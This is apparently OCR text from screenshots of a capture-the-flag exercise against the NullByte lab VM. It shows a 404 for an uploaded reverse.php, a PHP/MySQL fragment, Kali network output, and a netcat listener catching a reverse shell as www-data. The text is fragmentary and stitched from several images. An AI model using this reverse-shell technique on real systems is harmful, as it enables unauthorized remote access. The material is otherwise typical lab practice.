 172.16.31.7/kzMb5nVYJw/420
view-source:172.16.31.7/kzM
404 Not Found
不安全
172.16.31.7/uploads/reverse.php
Not Found
一直在转圈
The requested URL /uploads/reverse.php was not found on this server.
Apache/2.4.10 (Debian) Server at 172.16.31.7 Port 80
1 Kali
kali@172.16.31.3:22
重新连接 SFTP 端口
}
echo "Fetched data successfully\n";
mysql_close($conn);
?>
2 3
┌──(kali㉿kali)-[~/Downloads]
└─$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host noprefixroute
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qle
link/ether 00:0c:29:78:cb:3c brd ff:ff:ff:ff:ff:ff
inet 172.16.31.3/24 brd 172.16.31.255 scope global dynamic noprefixroute eth0
valid_lft 1286sec preferred_lft 1286sec
inet6 fe80::d982:8da6:7228:89b/64 scope link noprefixroute
valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~/Downloads]
└─$ nc -lvnp 7896
listening on [any] 7896 ...
connect to [172.16.31.3] from (UNKNOWN) [172.16.31.7] 44600
bash: cannot set terminal process group (610): Inappropriate ioctl for device
bash: no job control in this shell
www-data@NullByte:/var/www/html/uploads$